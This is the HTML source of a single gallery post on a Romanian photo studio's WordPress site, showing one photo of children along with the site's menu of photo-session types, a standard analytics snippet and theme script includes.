<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-1263 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Poze copii frumosi 20</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/copii/">Copii</a> <span class="raquo">&raquo;</span> Poze copii frumosi 20					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/Copii/poze_copii_frumosi_2.jpg" class="fancybox" title="Poze copii frumosi 20">
																			<img src="http://www.giastudio.ro/wp-content/uploads/Copii/poze_copii_frumosi_2.jpg" alt="Poze copii frumosi 20" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->